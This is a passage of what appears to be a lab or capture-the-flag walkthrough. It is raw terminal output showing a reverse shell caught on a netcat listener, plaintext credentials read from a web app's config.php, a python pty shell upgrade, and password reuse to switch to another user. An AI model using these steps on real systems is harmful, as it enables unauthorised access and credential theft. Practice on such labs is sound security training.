 listening on [any] 12345 ...
connect to [10.10.15.75] from (UNKNOWN) [10.129.27.143] 60518
bash: cannot set terminal process group (1211): Inappropriate ioctl for device
bash: no job control in this shell
www-data@base:/var/www/html/_uploaded$ cat /var/www/html/login/config.php
cat /var/www/html/login/config.php
<?php
$username = "admin";
$password = "thisisagoodpassword";www-data@base:/var/www/html/_uploaded$ python
-c 'import pty; pty.spawn("/bin/bash")'
<ded$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@base:/var/www/html/_uploaded$ su john
su john
Password: thisisagoodpassword

john@base:/var/www/html/_uploaded$ whoami
whoami
john
john@base:/var/www/html/_uploaded$